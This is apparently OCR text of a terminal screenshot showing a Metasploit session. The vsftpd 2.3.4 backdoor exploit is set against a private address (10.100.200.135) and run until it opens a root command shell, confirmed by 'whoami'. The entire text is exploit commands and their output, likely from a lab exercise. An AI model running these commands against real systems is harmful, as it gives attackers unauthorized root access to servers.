 Parrot Terminal
File Edit View Search Terminal Help
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1921 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.100.200.135
RHOST => 10.100.200.135
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.100.200.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.100.200.135:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.100.200.135:21 - The port used by the backdoor bind listener is already o
pen
[+] 10.100.200.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.100.200.191:39317 -> 10.100.200.135:6200
) at 2020-04-12 21:24:03 +0800
whoami
root